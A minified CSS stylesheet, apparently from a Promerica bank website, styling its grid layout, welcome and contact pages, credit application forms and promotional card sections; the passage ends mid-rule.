.modal-footer:after{clear:both;}@font-face{font-family:'Glyphicons Halflings';src:url(../../../../css/fonts/glyphicons-halflings-regular.eot?);src:url(../../../../css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../../../css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../../../../css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../../css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../../../css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');font-display:swap;}.Layoutoriginal .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.Layoutoriginal .glyphicon-chevron-left:before{content:"";}.Layoutoriginal .glyphicon-chevron-right:before{content:"";}.Layoutoriginal .glyphicon-menu-hamburger:before{content:"";}.Layoutoriginal .col-xs-1,.Layoutoriginal .col-sm-1,.Layoutoriginal .col-md-1,.Layoutoriginal .col-lg-1,.Layoutoriginal .col-xs-2,.Layoutoriginal .col-sm-2,.Layoutoriginal .col-md-2,.Layoutoriginal .col-lg-2,.Layoutoriginal .col-xs-3,.Layoutoriginal .col-sm-3,.Layoutoriginal .col-md-3,.Layoutoriginal .col-lg-3,.Layoutoriginal .col-xs-4,.Layoutoriginal .col-sm-4,.Layoutoriginal .col-md-4,.Layoutoriginal .col-lg-4,.Layoutoriginal .col-xs-5,.Layoutoriginal .col-sm-5,.Layoutoriginal .col-md-5,.Layoutoriginal .col-lg-5,.Layoutoriginal .col-xs-6,.Layoutoriginal .col-sm-6,.Layoutoriginal .col-md-6,.Layoutoriginal .col-lg-6,.Layoutoriginal .col-xs-7,.Layoutoriginal .col-sm-7,.Layoutoriginal .col-md-7,.Layoutoriginal .col-lg-7,.Layoutoriginal .col-xs-8,.Layoutoriginal .col-sm-8,.Layoutoriginal .col-md-8,.Layoutoriginal .col-lg-8,.Layoutoriginal .col-xs-9,.Layoutoriginal .col-sm-9,.Layoutoriginal .col-md-9,.Layoutoriginal .col-lg-9,.Layoutoriginal .col-xs-10,.Layoutoriginal .col-sm-10,.Layoutoriginal .col-md-10,.Layoutoriginal .col-lg-10,.Layoutoriginal .col-xs-11,.Layoutoriginal .col-sm-11,.Layoutoriginal .col-md-11,.Layoutoriginal .col-lg-11,.Layoutoriginal .col-xs-12,.Layoutoriginal .col-sm-12,.Layoutoriginal .col-md-12,.Layoutoriginal .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.Layoutoriginal .col-xs-1,.Layoutoriginal .col-xs-2,.Layoutoriginal .col-xs-3,.Layoutoriginal .col-xs-4,.Layoutoriginal .col-xs-5,.Layoutoriginal .col-xs-6,.Layoutoriginal .col-xs-7,.Layoutoriginal .col-xs-8,.Layoutoriginal .col-xs-9,.Layoutoriginal .col-xs-10,.Layoutoriginal .col-xs-11,.Layoutoriginal .col-xs-12{float:left;}.Layoutoriginal .col-xs-12{width:100%;}.Layoutoriginal .col-xs-6{width:50%;}.Layoutoriginal .col-xs-4{width:33.33333333%;}.Layoutoriginal .row{display:block;}.Layoutoriginal .hide{display:none!important;}.Layoutoriginal .modal-header .close{padding:0;margin-right:0;margin-top:-25px;margin-bottom:-1rem;}.Layoutoriginal .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.Layoutoriginal .pagination>li>a,.Layoutoriginal .pagination>li>span,.Layoutoriginal .pagination>li:first-child>a,.Layoutoriginal .pagination>li:first-child>span,.Layoutoriginal .pagination>li:last-child>a,.Layoutoriginal .pagination>li:last-child>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .pagination>li>a,.Layoutoriginal .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.Layoutoriginal .h1 .small,.Layoutoriginal .h1 small,.Layoutoriginal .h2 .small,.Layoutoriginal .h2 small,.Layoutoriginal .h3 .small,.Layoutoriginal .h3 small,.Layoutoriginal .h4 .small,.Layoutoriginal .h4 small,.Layoutoriginal .h5 .small,.Layoutoriginal .h5 small,.Layoutoriginal .h6 .small,.Layoutoriginal .h6 small,.Layoutoriginal h1 .small,.Layoutoriginal h1 small,.Layoutoriginal h2 .small,.Layoutoriginal h2 small,.Layoutoriginal h3 .small,.Layoutoriginal h3 small,.Layoutoriginal h4 .small,.Layoutoriginal h4 small,.Layoutoriginal h5 .small,.Layoutoriginal h5 small,.Layoutoriginal h6 .small,.Layoutoriginal h6 small{line-height:1;}.Layoutoriginal .collapse.in{display:block;}.Layoutoriginal .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.Layoutoriginal .panel-title>a,.Layoutoriginal .panel-title>small,.Layoutoriginal .panel-title>.small,.Layoutoriginal .panel-title>small>a,.Layoutoriginal .panel-title>.small>a{color:inherit;}.Layoutoriginal .col-xs-12 a{word-break:break-word;}.Layoutoriginal .hiperlink a{margin:2px 0;width:300px!important;}.Layoutoriginal .btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad;}.Layoutoriginal #aside_banners a{white-space:nowrap;}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.Layoutoriginal .modal-body{height:95%;}}.Layoutoriginal .first_section a p{word-break:keep-all!important;}@media(min-width:992px){.Layoutoriginal .col-md-8{width:66.66666667%;}}@media(min-width:768px){.Layoutoriginal .col-sm-offset-3{margin-left:25%;}.Layoutoriginal .col-sm-1,.Layoutoriginal .col-sm-10,.Layoutoriginal .col-sm-11,.Layoutoriginal .col-sm-12,.Layoutoriginal .col-sm-2,.Layoutoriginal .col-sm-3,.Layoutoriginal .col-sm-4,.Layoutoriginal .col-sm-5,.Layoutoriginal .col-sm-6,.Layoutoriginal .col-sm-7,.Layoutoriginal .col-sm-8,.Layoutoriginal .col-sm-9{float:left;}}@media(max-width:768px){.Layoutoriginal .col-xs-12 a{width:100%;word-break:break-word;}.Layoutoriginal .modal-body{padding:1rem!important;}.Layoutoriginal .modal-dialog{max-width:600px;margin:30px auto;}}@media(max-width:530px){.Layoutoriginal #centro_consultas p{font-size:14px!important;}}.Layoutoriginal html{color:#222;font-size:1em;line-height:1.4;}.Layoutoriginal ::-moz-selection{background:#b3d4fc;text-shadow:none;}.Layoutoriginal ::selection{background:#79c15d;color:#fff;text-shadow:none;}.Layoutoriginal hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;width:100%;}.Layoutoriginal audio,.Layoutoriginal canvas,.Layoutoriginal iframe,.Layoutoriginal img,.Layoutoriginal svg,.Layoutoriginal video{vertical-align:middle;}.Layoutoriginal fieldset{border:0;margin:0;padding:0;}.Layoutoriginal textarea{resize:vertical;}.Layoutoriginal .browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;}.Layoutoriginal .hidden{display:none!important;visibility:hidden;}.Layoutoriginal .visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.Layoutoriginal .visuallyhidden.focusable:active,.Layoutoriginal .visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.Layoutoriginal .invisible{visibility:hidden;}.Layoutoriginal .clearfix:after,.Layoutoriginal .clearfix:before{content:" ";display:table;}.Layoutoriginal .clearfix:after{clear:both;}.Layoutoriginal .col-md-8.item{padding-right:15px;}@media print{.Layoutoriginal *,.Layoutoriginal :after,.Layoutoriginal :before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important;}.Layoutoriginal a,.Layoutoriginal a:visited{text-decoration:underline;}.Layoutoriginal a[href]:after{content:" (" attr(href) ")";}.Layoutoriginal abbr[title]:after{content:" (" attr(title) ")";}.Layoutoriginal a[href^="#"]:after,.Layoutoriginal a[href^="javascript:"]:after{content:"";}.Layoutoriginal blockquote,.Layoutoriginal pre{border:1px solid #999;page-break-inside:avoid;}.Layoutoriginal thead{display:table-header-group;}.Layoutoriginal img,.Layoutoriginal tr{page-break-inside:avoid;}.Layoutoriginal img{max-width:100%!important;}.Layoutoriginal h2,.Layoutoriginal h3,.Layoutoriginal p{orphans:3;widows:3;}.Layoutoriginal h2,.Layoutoriginal h3{page-break-after:avoid;}}.Layoutoriginal .calc_preload{display:none;}.Layoutoriginal .credit_form>div>.spinner:last-child,.Layoutoriginal .spinner{margin:20px auto;width:70px;text-align:center;}.Layoutoriginal .spinner>div{width:18px;height:18px;background-color:#79c15d;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both;}.Layoutoriginal .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.Layoutoriginal .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.Layoutoriginal html{height:100%;}.Layoutoriginal .bienvenido{background-color:#ececec;height:100%;}.Layoutoriginal .bienvenido #footer_main{padding:0;}.Layoutoriginal .row.bienvenido_row{display:table;height:calc(100% - 51px);width:100%;margin:0;}.Layoutoriginal .benvenido_content,.Layoutoriginal .main_image{display:table-cell;float:none;height:100%;vertical-align:middle;}.Layoutoriginal .main_image{background-image:url(../../../../img/bienvenidos/main_image.jpg);background-position:center center;background-size:100% auto;padding:0!important;}.Layoutoriginal .benvenido_content{padding:0 50px;text-align:center;color:#0d703a;}.Layoutoriginal .logo_promerica{background-image:url(../../../../img/bienvenidos/promerica_logo.png);background-size:contain;background-repeat:no-repeat;width:302px;height:89px;display:inline-block;margin:0 0 20px;}.Layoutoriginal .benvenido_content h1{text-transform:uppercase;font-size:50px;margin:0 0 30px;}.Layoutoriginal .benvenido_content p{margin:0 auto 50px;max-width:450px;}.Layoutoriginal .benvenido_content .checkbox{margin:0 0 25px;}.Layoutoriginal .select_country{border-right:solid 1px #0d703a;}.Layoutoriginal .select_country .dropdown{text-align:left;margin:0 auto 25px;max-width:300px;}.Layoutoriginal .select_country_btn{font-size:20px;display:block;padding:0 34px 0 0;height:32px;overflow:hidden;color:#0d703a;background-image:url(../../../../img/bg_select.png);background-repeat:no-repeat;background-position:right 6px;max-width:220px;margin:15px auto;}.Layoutoriginal .select_country_btn:active,.Layoutoriginal .select_country_btn:focus,.Layoutoriginal .select_country_btn:hover,.Layoutoriginal .select_country_btn:visited{text-decoration:none;color:#7ac143;}.Layoutoriginal .select_country .dropdown:after{content:"";width:100%;display:block;border-bottom:solid 1px #ccc;}.Layoutoriginal .ctf,.Layoutoriginal .select_country{padding:20px 50px 50px;}.Layoutoriginal .logo_ctf{background-image:url(../../../../img/bienvenidos/ctf_logo.jpg);width:100%;height:70px;display:inline-block;margin:0 0 60px;background-repeat:no-repeat;background-position:center top;}.Layoutoriginal .ctf .btn-default{display:inline-block;}.Layoutoriginal .row.bienvenido_cols{max-width:600px;margin:0 auto;}.Layoutoriginal .benvenido_content{padding-top:40px;padding-bottom:40px;}.Layoutoriginal .carousel-indicators{z-index:1;}@media all and (max-width:1718px){.Layoutoriginal .main_image{background-size:auto 100%;}}@media all and (max-width:1360px){.Layoutoriginal .ctf,.Layoutoriginal .select_country{width:100%;border:0;}}@media all and (max-width:1200px){.Layoutoriginal .benvenido_content,.Layoutoriginal .main_image{display:block;float:auto;}.Layoutoriginal .bienvenido_row{height:auto;display:block;}.Layoutoriginal .main_image{height:500px;background-position:center 30%;background-size:100% auto;}.Layoutoriginal .benvenido_content{padding:50px;}.Layoutoriginal .bienvenido #footer_main footer{text-align:center;}}@media all and (max-width:436px){.Layoutoriginal .main_image{background-size:auto 100%;}}@media all and (max-width:530px){.Layoutoriginal .logo_promerica{width:100%;height:74px;background-position:center;}.Layoutoriginal .benvenido_content h1{font-size:35px;}.Layoutoriginal .benvenido_content p{margin-bottom:10px;}.Layoutoriginal .ctf{padding-bottom:0;}.Layoutoriginal .select_country_btn{font-size:17px;line-height:29px;}}.Layoutoriginal .contacto_info,.Layoutoriginal .contacto_mapa,.Layoutoriginal .contacto_menu{height:592px;}.Layoutoriginal .contacto_info{padding:0;margin-right:-20px;margin-left:-20px;border:solid 1px #7ac143;}.Layoutoriginal .contacto_menu{padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-left:solid 1px #7ac143;}.Layoutoriginal .contacto_mapa{background-color:#ddd;padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-right:solid 1px #7ac143;overflow:hidden;}.Layoutoriginal .google-maps{height:100%;display:table-row;}.Layoutoriginal .contacto_mapa ul,.Layoutoriginal .contacto_menu ul{padding:10px 0;margin:0;}.Layoutoriginal .contacto_mapa li,.Layoutoriginal .contacto_menu li{padding:0;margin:0;background-image:none;position:relative;}.Layoutoriginal .contacto_menu li{width:100%;}.Layoutoriginal .contacto_mapa li a,.Layoutoriginal .contacto_menu li a{padding:10px 20px;display:block;color:#0d703a;font-size:17px;text-transform:uppercase;}.Layoutoriginal .contacto_menu li a:active,.Layoutoriginal .contacto_menu li a:focus,.Layoutoriginal .contacto_menu li a:hover{text-decoration:none;color:#7ac143;}.Layoutoriginal .contacto_menu li.active a{background-color:#7ac143;color:#fff;cursor:default;-webkit-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);-moz-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);box-shadow:0 4px 7px 2px rgba(1,2,2,.25);transition:none;}.Layoutoriginal .contacto_menu li.active a:hover{color:#fff;}.Layoutoriginal .contacto_menu li.active a::after{content:"";position:absolute;right:0;top:0;background-image:url(../../../../img/contacto/active_bg.png);width:19px;height:44px;display:block;margin-right:-19px;z-index:10;-webkit-animation-delay:2s;animation-delay:2s;}.Layoutoriginal .contacto_mapa ul.nav_map{width:100%!important;}.Layoutoriginal .contacto_info{background-repeat:no-repeat;background-position:center bottom;background-size:100% auto;overflow:auto;}.Layoutoriginal .contacto_info .bg_white{padding:40px 20px;width:100%;background-color:#fff;}.Layoutoriginal .contacto_info .bg_white p{text-align:start;}.Layoutoriginal .contacto_info h2{font-size:19px;margin-top:0;}.Layoutoriginal ul.nav_map{padding:10px;position:absolute;z-index:1;width:50%;left:0;text-align:center;}.Layoutoriginal .nav_map label{display:block;padding:3px;margin:0;}.Layoutoriginal .nav_map label input{display:none;}.Layoutoriginal .nav_map label.active span{background-color:#7ac143;border-color:#7ac143;color:#fff;}.Layoutoriginal .nav_map span{display:block;}.Layoutoriginal .contacto_info .mCSB_inside>.mCSB_container{margin-right:0;}.Layoutoriginal .mCSB_scrollTools .mCSB_draggerRail,.Layoutoriginal .mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:#ddd;}.Layoutoriginal .mCSB_scrollTools,.Layoutoriginal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#bfbfbf;}.Layoutoriginal .mCSB_scrollTools{width:9px;}.Layoutoriginal .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:9px;}.Layoutoriginal .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:100%;margin:0;}.Layoutoriginal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools .mCSB_draggerRail{width:100%;border-radius:0;}.Layoutoriginal .contacto_menu .mCSB_inside>.mCSB_container{margin-right:0;}.Layoutoriginal .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0;}.Layoutoriginal .mCSB_horizontal.mCSB_inside>.mCSB_container table{margin:10px 0 17px;}.Layoutoriginal .scrollbarx{border:0;margin:20px 0;}.Layoutoriginal .scrollbarx.mCS_no_scrollbar{border:0;margin:0;}.Layoutoriginal .contacto_info img{max-width:100%;margin:10px 0;}@media all and (max-width:991px){.Layoutoriginal .contacto_info,.Layoutoriginal .contacto_menu{height:auto;}.Layoutoriginal .contacto_menu{border-bottom:0;border-left:0;border-right:solid 1px #7ac143;}.Layoutoriginal .contacto_info{border-right:0;border-bottom:0;}.Layoutoriginal .contacto_mapa{border-right:0;}.Layoutoriginal .contacto_info{margin-left:-21px;}}@media all and (max-width:767px){.Layoutoriginal .contacto_menu{border-right:0;}}@media all and (max-width:530px){.Layoutoriginal .contacto_mapa li a,.Layoutoriginal .contacto_menu li a{font-size:13px;padding-top:9px;padding-bottom:9px;}}.Layoutoriginal .credit_form.main_select .select_background,.Layoutoriginal .credit_form.main_select .select_background select{margin:0;}.Layoutoriginal .credit_form .select_background{width:100%;overflow:hidden;background-image:url(../../../../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;background-color:#f2f2f2;height:28px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .credit_form .select_background select{background-color:transparent;cursor:pointer;-webkit-appearance:none;color:#0d703a;}.Layoutoriginal .g-recaptcha>div>div{margin:0 auto;}.Layoutoriginal .calc_content{display:none;}.Layoutoriginal form h4{margin-bottom:30px;}.Layoutoriginal .credit_form.main_select{padding:0 0 30px;background-color:transparent;}.Layoutoriginal .credit_form.main_select>div{display:inline-block;}.Layoutoriginal .credit_form.main_select>div:first-child{margin-right:20px;width:-webkit-calc(26%);width:-moz-calc(26%);width:calc(50% - 24px);}.Layoutoriginal .credit_form.main_select>div:last-child{width:50%;}.Layoutoriginal .credit_form.main_select .select_background{background-color:#e5e5e5;}.Layoutoriginal .credit_form.main_select .select_background:hover{background-color:#f2f2f2;}.Layoutoriginal .credit_form.row{margin:0;}.Layoutoriginal .credit_form{background-color:#e5e5e5;padding:0 10px;}.Layoutoriginal .credit_form h2{font-size:19px;margin:0 0 20px;}.Layoutoriginal .row.credit_form>div{padding:25px 10px;}.Layoutoriginal .credit_form>div>:last-child{margin-bottom:0;}.Layoutoriginal .credit_form hr{background-color:#0d703a;margin:0 10px;width:-webkit-calc(80%);width:-moz-calc(80%);width:calc(100% - 20px);float:left;}.Layoutoriginal .credit_form>div>div>hr,.Layoutoriginal .credit_form>div>hr{width:100%;margin:0 0 20px;}.Layoutoriginal .credit_form input,.Layoutoriginal .credit_form input:-webkit-autofill,.Layoutoriginal .credit_form input:disabled:focus,.Layoutoriginal .credit_form input:disabled:hover,.Layoutoriginal .credit_form input:read-only:focus,.Layoutoriginal .credit_form input:read-only:hover,.Layoutoriginal .credit_form select,.Layoutoriginal .credit_form select:-webkit-autofill,.Layoutoriginal .credit_form textarea,.Layoutoriginal .credit_form textarea:-webkit-autofill,.Layoutoriginal .credit_form textarea:disabled:focus,.Layoutoriginal .credit_form textarea:disabled:hover,.Layoutoriginal .credit_form textarea:read-only:focus,.Layoutoriginal .credit_form textarea:read-only:hover{background-color:#f2f2f2;}.Layoutoriginal .credit_form input,.Layoutoriginal .credit_form select,.Layoutoriginal .credit_form textarea{width:100%;padding:3px 7px;color:#666;font-style:italic;font-size:16px;border:0;font-weight:300;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .credit_form input[type=date]{padding:2px 7px;}.Layoutoriginal .credit_form .select_background:focus,.Layoutoriginal .credit_form .select_background:hover,.Layoutoriginal .credit_form input:focus,.Layoutoriginal .credit_form input:hover,.Layoutoriginal .credit_form textarea:focus,.Layoutoriginal .credit_form textarea:hover{background-color:#fff;}.Layoutoriginal .form_select>li.active>.btn,.Layoutoriginal .form_select>li.active>.btn:focus{background-image:url(../../../../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;}.Layoutoriginal .credit_form textarea{resize:none;height:115px;min-height:115px;max-height:500px;}.Layoutoriginal .credit_form .btn{width:100%;padding:4px 10px;}.Layoutoriginal .credit_form .last_item{margin-bottom:0;}.Layoutoriginal .nav-pills.form_select{margin:0 0 30px;}.Layoutoriginal .form_select>li{background-color:#e5e5e5;text-align:left;padding:0;}.Layoutoriginal .form_select>li.active>.btn span{float:right;margin:10px 0;}.Layoutoriginal .form_select>li.active>.btn,.Layoutoriginal .form_select>li.active>.btn:focus{background-color:transparent;padding:3px 7px;margin:0;color:#0d703a;font-style:italic;font-size:17px;text-transform:none;font-weight:400;text-align:left;}.Layoutoriginal .form_select .open>a,.Layoutoriginal .form_select .open>a:focus,.Layoutoriginal .form_select .open>a:hover,.Layoutoriginal .form_select>li.active>.btn:hover{background-color:#f2f2f2;color:#0d703a;border-color:transparent;}.Layoutoriginal .form_select .dropdown-menu{width:100%;color:#0d703a;font-style:italic;font-size:17px;}.Layoutoriginal .form_select .dropdown-menu>.active>a,.Layoutoriginal .form_select .dropdown-menu>.active>a:focus,.Layoutoriginal .form_select .dropdown-menu>.active>a:hover{background-color:#0d703a;}.Layoutoriginal .credit_form input:-moz-placeholder,.Layoutoriginal .credit_form input:-ms-input-placeholder,.Layoutoriginal .credit_form input::-moz-placeholder,.Layoutoriginal .credit_form input::-webkit-input-placeholder,.Layoutoriginal .credit_form input::placeholder{opacity:1;}.Layoutoriginal .credit_form .input_wrapper,.Layoutoriginal .credit_form .radio_wrapper{display:block;margin-bottom:20px;}.Layoutoriginal .credit_form .radio_wrapper span,.Layoutoriginal .credit_form label{font-weight:700;width:100%;color:#0d703a;font-size:15px;display:block;margin-bottom:5px;text-transform:uppercase;}.Layoutoriginal .credit_form label span{background-color:#79c15d;color:#fff;border-radius:50%;height:20px;width:20px;text-align:center;line-height:20px;margin:0 5px;font-size:13px;display:inline-block;}.Layoutoriginal .credit_form .input_wrapper small,.Layoutoriginal .credit_form .radio_wrapper small{font-size:15px;font-weight:300;text-transform:none;line-height:20px;}.Layoutoriginal .credit_form .radio_wrapper label{font-weight:300;text-transform:uppercase;color:#0d703a;cursor:pointer;font-size:15px;display:inline-block;margin:0 30px 5px 0;padding-left:30px;background-image:url(../../../../img/radiobg.png);background-repeat:no-repeat;background-position:0 -42px;min-height:21px;width:auto;}.Layoutoriginal .credit_form .radio_wrapper label:active,.Layoutoriginal .credit_form .radio_wrapper label:focus,.Layoutoriginal .credit_form .radio_wrapper label:hover,.Layoutoriginal .credit_form .radio_wrapper label:visited{background-position:0 -21px;}.Layoutoriginal .credit_form .radio_wrapper input+label.active,.Layoutoriginal .credit_form .radio_wrapper input:checked+label{background-position:0 0;}.Layoutoriginal .credit_form .radio_wrapper input{display:none;}.Layoutoriginal .credit_form a,.Layoutoriginal .credit_form p{font-size:15px;color:#666;}.Layoutoriginal .credit_form .captcha input{border:solid 1px #0d703a;float:left;width:65%;width:-webkit-calc(48%);width:-moz-calc(48%);width:calc(68% - 20px);margin-right:20px;}.Layoutoriginal .credit_form .captcha label{cursor:pointer;float:left;width:32%;height:30px;background-color:#727272;display:inline-block;}.Layoutoriginal .add_input_wrapper{margin-bottom:20px;}.Layoutoriginal .add_input_wrapper .porcentaje{max-width:50px;text-align:center;}.Layoutoriginal .add_input_wrapper thead,.Layoutoriginal .add_input_wrapper thead tr:nth-child(odd){background-color:transparent;}.Layoutoriginal .add_input_wrapper thead th{background-color:transparent;border:0;color:#0d703a;text-transform:uppercase;font-size:15px;padding:0 2px 5px;cursor:context-menu;}.Layoutoriginal .add_input_wrapper thead th small{font-size:15px;font-weight:300;text-transform:none;}.Layoutoriginal .add_input_wrapper tr:nth-child(odd){background-color:transparent;}.Layoutoriginal .add_input_wrapper td,.Layoutoriginal .add_input_wrapper th{border:0;background-color:transparent;padding:0 2px 10px;vertical-align:top;}.Layoutoriginal .add_input_wrapper .input_wrapper,.Layoutoriginal .add_input_wrapper label{margin-bottom:5px;}.Layoutoriginal .add_input_wrapper label:last-child{margin-bottom:0;}.Layoutoriginal .add_input_btns a{font-size:0;display:inline-block;vertical-align:top;margin-right:5px;width:26px;height:26px;border:solid 1px #0d703a;background-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../../../../img/add-remove.png);}.Layoutoriginal .add_input_btns a:hover{border-color:#074c27;}.Layoutoriginal .add_input_btns a.add_input{background-position:-1px -1px;}.Layoutoriginal .add_input_btns a.remove_input{background-position:-1px -27px;}.Layoutoriginal .add_input_aporte+.error{display:none!important;}.Layoutoriginal .add_input.disabled,.Layoutoriginal .remove_input.disabled{opacity:.2;cursor:not-allowed;}.Layoutoriginal .add_input_wrapper label.error,.Layoutoriginal .input_wrapper label.error{font-size:15px;font-weight:300;text-transform:none;color:#f00;}.Layoutoriginal .add_input_wrapper label.error{text-align:left;margin-top:5px;}.Layoutoriginal .add_input_wrapper input.error{border:solid 1px #f00;}.Layoutoriginal .input_wrapper #hiddenRecaptcha-error{text-align:center;}@media all and (max-width:530px){.Layoutoriginal .credit_form input,.Layoutoriginal .credit_form select,.Layoutoriginal .credit_form textarea{font-size:15px;}.Layoutoriginal .credit_form.main_select>div:first-child,.Layoutoriginal .credit_form.main_select>div:last-child{width:100%;margin:5px 0;}.Layoutoriginal .credit_form .input_wrapper label,.Layoutoriginal .credit_form .input_wrapper label small,.Layoutoriginal .credit_form .radio_wrapper label,.Layoutoriginal .credit_form .radio_wrapper span,.Layoutoriginal .credit_form .radio_wrapper span small{font-size:13px;}.Layoutoriginal .credit_form .radio_wrapper label{line-height:21px;}.Layoutoriginal .credit_form .captcha label{height:29px;}.Layoutoriginal .row.credit_form>div:last-child{padding-top:0;}}.Layoutoriginal .cards_cols{padding-bottom:30px;}.Layoutoriginal .cards_cols .card_col{background-color:#f0f0f0;padding:20px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;margin-bottom:30px;height:auto;}.Layoutoriginal .cards_cols .card_col:hover{background-color:#7ac143;color:#fff;}.Layoutoriginal .cards_cols .card_col:hover .btn-link{color:#fff;}.Layoutoriginal .cards_cols h5{margin:20px 0 10px;overflow:hidden;max-height:55px;}.Layoutoriginal .cards_cols .content{font-size:16px;margin:0 0 10px;padding:0;height:177px;overflow:hidden;background-color:transparent;}.Layoutoriginal .cards_cols .content ul{margin:0;padding:0;list-style:inside;}.Layoutoriginal .cards_cols ul>li{margin:0 0 10px;padding:0;background-image:none;}.Layoutoriginal .cards_cols .btn{display:block;width:100%;margin:0;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.Layoutoriginal .cards_cols .btn-link{font-size:17px;color:#7ac143;text-transform:none;margin-bottom:10px;}.Layoutoriginal .cards_cols .btn-default{color:#fff;background-color:#0d703a;border:0;}.Layoutoriginal .cards_cols .btn-default:hover{background-color:#298955;}.Layoutoriginal .tabcard_img{width:100%;overflow:hidden;height:147px;margin-top:15px;}.Layoutoriginal .tabcard_img img{max-width:100%;max-height:147px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.Layoutoriginal .general_cols h2,.Layoutoriginal .promo_cols h2{margin:0 0 10px;color:#79c15d;text-transform:none;}.Layoutoriginal .general_cols h2::first-letter,.Layoutoriginal .promo_cols h2::first-letter {text-transform:capitalize;}.Layoutoriginal .general_cols h2 a.newlink,.Layoutoriginal .general_cols h2 a.newlink:hover,.Layoutoriginal .promo_cols h2 a.newlink,.Layoutoriginal .promo_cols h2 a.newlink:hover{text-decoration:none;color:#79c15d;}.Layoutoriginal .general_cols a.newlink,.Layoutoriginal .general_cols a.newlink:hover,.Layoutoriginal .promo_cols a.newlink,.Layoutoriginal .promo_cols a.newlink:hover{text-decoration:none;color:#666;}.Layoutoriginal .general_cols img,.Layoutoriginal .promo_cols img{border:solid 1px #ccc;margin-bottom:20px;width:100%;height:174px;max-width:286px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.Layoutoriginal .general_cols img:hover,.Layoutoriginal .promo_cols img:hover{opacity:.9;}.Layoutoriginal .promo_cols h4{margin:0;overflow:hidden;max-height:42px;}.Layoutoriginal .promo_cols p{overflow:hidden;height:75px;}.Layoutoriginal .promo_cols span{font-size:12px;margin-bottom:10px;display:block;}.Layoutoriginal .promo_cols .btn{margin:0;}.Layoutoriginal .promo_cols .tab-pane div{margin-bottom:30px;overflow:hidden;height:auto;display:inline-block;vertical-align:top;float:none;margin-left:-3px;}.Layoutoriginal .tab-pane.tab-pane-con{position:relative;padding-bottom:61px;}.Layoutoriginal .tab-pane.tab-pane-con:after{content:"";width:calc(100% - 100px);height:1px;background:#ccc;position:absolute;bottom:0;left:50%;transform:translateX(-50%);margin-bottom:30px;}.Layoutoriginal .promo_cols .filter_item>div{margin-bottom:30px;overflow:hidden;height:395px;}.Layoutoriginal .cards_cols,.Layoutoriginal .general_cols,.Layoutoriginal .promo_cols{margin-top:25px;}.Layoutoriginal .general_cols 